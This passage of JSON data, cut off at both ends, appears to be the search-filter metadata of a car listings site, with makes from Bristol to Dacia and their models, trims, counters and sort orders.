Premier","Counter":0,"Selected":false,"Sort":121}],"Selected":false,"Counter":585,"Sort":5},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":54},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":55},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":0,"Sort":56},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_BLS","Value":"BLS","Name":"BLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":57},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":6},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":58},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bel Air","Value":"Bel Air","Name":"Bel Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette Stingray","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LT","Value":"2LT","Name":"2LT","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_LS+","Value":"LS+","Name":"LS+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":27,"Sort":7},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive XS","Value":"Executive XS","Name":"Executive XS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited XS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_SRT Design","Value":"SRT Design","Name":"SRT Design","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S-Series","Value":"S-Series","Name":"S-Series","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":12,"Sort":8},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AX","Value":"AX","Name":"AX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo Multispace","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 X","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle Techno","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Feel Edition","Value":"Feel Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":93}],"Selected":false,"Counter":298,"Sort":9},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":59},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ Edition","Value":"VZ Edition","Name":"VZ Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_VZN","Value":"VZN","Name":"VZN","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":60},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance 